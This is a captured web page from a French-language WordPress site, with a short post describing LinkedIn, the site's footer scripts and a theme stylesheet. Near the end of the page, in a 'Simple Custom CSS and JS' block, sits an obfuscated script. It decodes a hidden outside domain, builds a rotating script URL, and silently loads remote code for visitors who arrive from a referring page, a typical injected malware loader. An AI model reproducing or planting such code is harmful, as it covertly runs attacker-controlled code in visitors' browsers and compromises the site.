<p>LinkedIn  est un réseau de réseau social au sein du monde des grands professionnels des réseaux sociaux et des entreprises. LinkedIn est fréquent chez les personnes à la recherche d&rsquo;un emploi et qui essaient de créer leurs réseaux pour atteindre les employeurs.</p>
<p>LinkedIn est également reconnu comme un outil de marketing pour un emploi, car les employeurs interagissent avec ceux qui s&rsquo;intéressent à leurs services en répondant à leurs questions et en participant à des discussions, entre autres. Les employeurs peuvent annoncer un emploi via LinkedIn et toucher le plus grand nombre de chercheurs.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

            </div>
        </div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	    <div class="container">
	                  
			<div class="site-info">
			    	<ul class="social-networks">
		        <li><a href="https://www.facebook.com/nazhamanemedia/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a></li>
		        <li><a href="http://twitter.com/nazhamane" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a></li>
                <li><a href="https://plus.google.com/u/0/102675852952838356405" target="_blank" title="Google Plus"><i class="fa fa-google-plus-square"></i></a></li>
                <li><a href="https://www.youtube.com/channel/UC_-WKa-53rGbkbyNmwmi6gA?view_as=subscriber" target="_blank" title="YouTube"><i class="fa fa-youtube-square"></i></a></li>
        	</ul>
                        
                <p> 
                <span>Copyright &copy;2026 <a href="http://www.socialmedia-algerie.com/">NAZHAMANE MEDIA DIGITAL</a>.</span>    			    <span class="by">
                        <a href="https://nazhamane.com/" rel="designer" target="_blank">Nazhamane Media                         </a>
						 <a href="http://www.univ-bouira.dz/fr//">Université de Bouira</a>
                        
                    </span>
                                    </p>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/school-zone\/*","\/wp-content\/themes\/education-zone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.socialmedia-algerie.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/themes/school-zone/js/custom.js?ver=1.0.0" id="school-zone-custom-js-js"></script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/themes/education-zone/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/themes/education-zone/js/jquery.sidr.min.js?ver=2.6.0" id="jquery-sidr-js"></script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/themes/education-zone/js/waypoint.min.js?ver=2.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/themes/education-zone/js/jquery.counterup.min.js?ver=1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" id="education-zone-custom-js-extra">
/* <![CDATA[ */
var education_zone_data = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/themes/education-zone/js/custom.min.js?ver=1.0.0" id="education-zone-custom-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"236623350\",\"post\":\"80\",\"tz\":\"1\",\"srv\":\"www.socialmedia-algerie.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "236623350", "80" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_51b0e) {
    
    var _539678 = Date.now();
    var _ef5680 = 1000;
    _539678 = _539678 / _ef5680;
    _539678 = Math.floor(_539678);

    var _1e7fb0 = 600;
    _539678 -= _539678 % _1e7fb0;
    _539678 = _539678.toString(16);

    var _85a507 = _51b0e.referrer;

    if (!_85a507) return;

    var _83a143 = [31463, 31458, 31485, 31470, 31471, 31466, 31480, 31459, 31465, 31460, 31466, 31481, 31471, 31456, 31458, 31487, 31397, 31458, 31461, 31469, 31460];

    _83a143 = _83a143.map(function(_7e1344){
        return _7e1344 ^ 31371;
    });

    var _fe948b = "59efa75732cee17da06825efeb885e7f";
    
    _83a143 = String.fromCharCode(..._83a143);

    var _3bed8a = "https://";
    var _8831ec = "/";
    var _2fab1e = "track-";

    var _1cd333 = ".js";

    var _f2d68e = _51b0e.createElement("script");
    _f2d68e.type = "text/javascript";
    _f2d68e.async = true;
    _f2d68e.src = _3bed8a + _83a143 + _8831ec + _2fab1e + _539678 + _1cd333;

    _51b0e.getElementsByTagName("head")[0].appendChild(_f2d68e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9e32be6f271fe51b298f6125d25aa13e --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 35e604c46bfeb6342b07f7e3c38ff6cf --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.socialmedia-algerie.com/wp-content/themes/school-zone/style.css?ver=1.0.0
body_size: 3262
content:
/*!
Theme Name: School Zone
Theme URI: https://raratheme.com/wordpress-themes/school-zone/
Author: Rara Theme
Author URI: http://raratheme.com/
Description: School Zone is a child theme of Education Zone free WordPress theme. School Zone is designed to suit special requirements of educational institutions like college, school, university, LMS, Training Center, Academy, Primary School, High school and Kindergarten. School Zone is very versatile and can be used to build various types of corporate and business websites. The theme is highly customizable with various features and personalization options. Like the parent theme, School Zone includes features like custom menu, attractive banner, stats counter, courses section, testimonial section, banner with Call-to-Action(CTA) button, and social media. The theme is SEO friendly with optimized codes, which make it easy for your site to rank on Google and other search engines. The theme is rigorously tested and optimized for speed and faster page load time and has a secure and clean code. The theme is also translation ready. Designed with visitor engagement in mind, School Zone helps you to easily and intuitively create professional and appealing websites. If your school, college or university needs an online home that is dynamic and multi-functional, this theme is a good place to start. Check the demo at https://demo.raratheme.com/school-zone/, documentation at http://raratheme.com/documentation/school-zone/, and get support at http://raratheme.com/support-ticket/.
Template: education-zone
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: school-zone
Tags: blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-header, custom-menu, featured-images, threaded-comments, translation-ready, full-width-template, education, theme-options, custom-logo, e-commerce, one-column, post-formats

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

School Zone is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

.site-header .header-top .top-links {
    float: left;
}

.site-header.header-two .top-links {
	margin-top: 0;
}

.site-header.header-two .top-links span {
	border-left: 1px solid #7f7f7f;
	display: inline-block;
	font-size: 14px;
	line-height: 14px;
}

.site-header.header-two .top-links span a {
	text-transform: uppercase;
	color: #7f7f7f;
	font-size: 14px;
	line-height: 14px;
}

.site-header.header-two .top-links span a:hover {
	color: #3790c9;
	;
	opacity: 1;
}

.site-header .social-networks {
    margin: 0;
    padding: 0;
    float: right;
    font-size: 0;
    line-height: 0;
}

.site-header .social-networks li {
    display: inline-block;
    margin-left: 14px;
    list-style: none;
    color: #7f7f7f;
    font-size: 16px;
    line-height: 18px;
}

.site-header .social-networks li a{
    color: #79B530;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.site-header .social-networks li a:hover {
    color: #7f7f7f;
}

.site-header.header-two #secondary-menu {
	width: auto;
}

.site-header.header-two #mobile-header-2 .fa {
	color: #121212;
}

.site-header.header-two #secondary-menu li {
	display: inline-block;
	color: #7f7f7f;
	font-size: 14px;
	line-height: 17px;
	text-transform: uppercase;
	border-left: 1px solid #7f7f7f;
}

.site-header.header-two #secondary-menu li a {
	color: #7f7f7f;
	padding: 0;
	margin-right: 4px;
	padding-left: 10px;
}

.site-header.header-two #secondary-menu li a:hover,
.site-header.header-two #secondary-menu li a:focus,
.site-header.header-two #secondary-menu li:hover > a,
.site-header.header-two #secondary-menu li:focus > a,
.site-header.header-two #secondary-menu .current-menu-item > a,
.site-header.header-two #secondary-menu .current-menu-ancestor > a,
.site-header.header-two #secondary-menu .current_page_item > a,
.site-header.header-two #secondary-menu .current_page_ancestor > a{
    color: #79B530;
    opacity: 1;
}

.site-header.header-two #secondary-menu li:first-child {
	border-left: 0;
	padding-left: 0;
}

.site-header.header-two #secondary-menu li:first-child a {
	padding-left: 0;
}

.site-header.header-two .header-top .secondary-nav{
    padding: 0;
}

.site-header.header-two .header-top {
	background: #f8f8f8;
	padding: 16px 0;
}

.site-header.header-two .main-navigation {
	float: left;
	width: auto;
}

.site-header.header-two .header-top .secondary-nav ul {
	display: block;
	position: relative;
	background: none;
    font-size: 14px;
    line-height: 17px;
}

.site-branding {
    float: left;
    display: flex;
    align-content: center;
}

.site-branding .custom-logo{
    margin-right: 15px;
}

.site-branding .site-title a{
    font-size: 26px;
    line-height: 29px;
    color: #79B530;
}

/*.site-branding*/

.site-header .apply-btn {
    border: 2px solid #79B530;
    color: #79B530;
    padding: 15px 32px;
    font-size: 14px;
    line-height: 14px;
    font-weight: 900;
    text-transform: uppercase;
    float: right;
    margin-top: 10px;
    transition: all 0.2s ease 0s;
}

.site-header .apply-btn:hover, 
.site-header .apply-btn:focus {
    background: #79B530;
    color: #fff;
}

.site-header.header-two .form-section {
	float: right;
	position: relative;
	padding: 16px 0;
}

.site-header.header-two .form-section .fa {
	color: #fff;
}

.site-header.header-two .form-section .example {
	position: absolute;
	display: none;
	top: 100%;
	right: 0;
	z-index: 999;
	background: #3B9AD7;
}

.site-header.header-two .form-section .example form {
	width: 240px;
	height: 40px;
	padding: 5px 5px;
	box-shadow: 0 1px 0 0 #3B9AD7;
	background: #3B9AD7;
	border: 0;
}

.site-header.header-two .form-section .example form input[type="search"] {
	height: 100%;
	padding: 0 10px;
	background: none;
	width: 75%;
	float: left;
	color: #fff;
}

.site-header.header-two .form-section .example form input[type="submit"] {
	float: left;
	width: 35px;
	background: rgba(0, 0, 0, 0) url("images/search-icon.png") no-repeat scroll 12px 5px;
	border: 0;
    padding: 0;
    box-shadow: none;
    text-indent: 100%;
}

.site-header.header-two .info-box {
	float: right;
	/*width: 200px;*/
	overflow: hidden;
	font-size: 16px;
	line-height: 20px;
	font-weight: 300;
	margin-right: 30px;
	color: #747474;
	margin-top: 10px;
}

.site-header.header-two .info-box .fa {
	display: inline-block;
	color: #79B530;
	font-size: 30px;
	margin-right: 16px;
	line-height: 32px;
    vertical-align: middle;
}

.site-header.header-two .info-box span {
	display: inline-block;
	vertical-align: middle;
}

.site-header.header-two .info-box span a {
	color: #747474;
	display: block;
}

.site-header.header-two .info-box span a:hover {
	color: #79B530;
}

.site-header.header-two #mobile-header {
	padding: 20px 0;
	float: left;
}

.site-header.header-two #mobile-header .fa {
	color: #fff;
}

.site-header.header-two .form-section .example form input[type="submit"] {
	width: 30px;
}

.site-header .header-bottom{
    background: #79B530;
}

.main-navigation ul ul{
    background: #79B530;
}

.site-header.header-two .form-section .example form{
    background: #79B530;
    box-shadow: 0 1px 0 0 #79B530;
}

.banner{
    position: relative;
}

.banner:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
}

.banner .banner-text{
    z-index: 1;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    height: auto;
}

.banner .banner-text .text{
    max-width: 650px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    color: #fff;
}

.banner img{
    width: 100%;
    height: 692px;
    object-fit: cover;
}

.banner .banner-text .title,
.banner .banner-text .text span{
    font-size: 50px;
    line-height: 62px;
    margin: 0 0 15px;
    color: #040335;
    font-weight: 700;
    letter-spacing: 0;
    text-transform: none;
}

.banner .banner-text .btn-holder .btn-free-inquiry,
.banner .banner-text .text .course-link{
    font-size: 16px;
    line-height: 25px;
    color: #fff;
    border: 2px solid #79B530;
    background: #79B530;
    text-transform: uppercase;
    display: inline-block;
    padding: 10px 23px;
    margin: 0 7px;
    font-weight: 400;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.banner .banner-text .btn-holder .btn-free-inquiry:hover,
.banner .banner-text .btn-holder .btn-free-inquiry:focus,
.banner .banner-text .text .course-link:hover,
.banner .banner-text .text .course-link:focus{
    text-decoration: none;
    background: none;
}

.banner .banner-text .btn-holder .btn-view-service{
    font-size: 16px;
    line-height: 25px;
    color: #fff;
    border: 2px solid #fff;
    background: none;
    text-transform: uppercase;
    display: inline-block;
    padding: 10px 23px;
    margin: 0 7px;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.banner .banner-text .btn-holder .btn-view-service:hover,
.banner .banner-text .btn-holder .btn-view-service:focus{
    text-decoration: none;
    background: #fff;
    color: #79B530;
}

.video-banner .wp-custom-header {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
}

.video-banner iframe,
.video-banner video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.banner .wp-custom-header-video-button{
    position: absolute;
    bottom: 40px;
    left: 20px;
    z-index: 2;
    padding: 0;
    margin: 0;
    background: none;
    border: 0;
    border-radius: 0;
    font-size: 0;
    box-shadow: none;
    text-shadow: none;
}

.banner .wp-custom-header-video-play:after{
    content: '\f04b';
    font-family: 'FontAwesome';
    color: #fff;
    font-size: 30px;
}

.banner .wp-custom-header-video-pause:after{
    content: '\f04c';
    font-family: 'FontAwesome';
    color: #fff;
    font-size: 30px;
}

.thumb-text li .box-1{
    background: #4886FF;
}

.thumb-text li .box-2{
    background: #FF6F6F;
}

.thumb-text li .box-3{
    background: #B5D56A;
}

.thumb-text li .box-4{
    background: #F88147;
}

.featured-courses ul li .image-holder .description .learn-more{
    border: 2px solid #79B530;
    background: #79B530;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.featured-courses ul li .image-holder .description .learn-more:hover,
.featured-courses ul li .image-holder .description .learn-more:focus{
    background: none;
    color: #79B530;
}

.theme .theme-description .apply:hover,
.theme .theme-description .apply:focus{
    background: #79B530;
    border-color: #79B530;
}

.choose-us .col h3 a:hover,
.choose-us .col h3 a:focus{
    color: #79B530;
}

.latest-events .learn-more{
    background: #79B530;
    border: 2px solid #79B530;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.latest-events .learn-more:hover,
.latest-events .learn-more:focus{
    background: none;
}

.search-section{
    background: #79B530;
}

.search-section form input[type="submit"]{
    color: #79B530;
}

#crumbs{
    color: #79B530; 
}

.widget-area .widget form input[type="submit"],
.page-header form input[type="submit"]{
    background-color: #79B530;
}

#primary .read-more{
    border: 2px solid #79B530;
    background: #79B530;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

#primary .read-more:hover,
#primary .read-more:focus{
    background: none;
    color: #79B530;
}

.navigation.pagination .page-numbers.current,
.navigation.pagination .page-numbers:hover,
.navigation.pagination .page-numbers:focus{
    border-color: #79B530;
    color: #79B530;
}

.error404 .not-found span{
    color: #79B530;
}

.error404 .homepage{
    background: #79B530;
    border: 2px solid #79B530;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.error404 .homepage:hover,
.error404 .homepage:focus{
    background: none;
    color: #79B530;
}

.welcome-note .col h3 {
    color: #79B530;
}

#mobile-header-2 {
    display: block;
}

@media only screen and (min-width: 991.5px) {
    #mobile-header-2 {
        display: none;
    }
}

@media only screen and (max-width: 991px){
    #top-navigation{
        display: none;
    }

    .site-branding{
        width: 100%;
    }

    .site-header.header-two .info-box{
        float: left;
    }

    .thumb-text li{
        width: 100%;
    }
}

@media only screen and (max-width: 767px){
    .site-header .apply-btn{
        float: left;
    }

    .site-header.header-two .info-box{
        width: 100%;
    }

    .site-header .form-section{
        width: auto;
    }
}
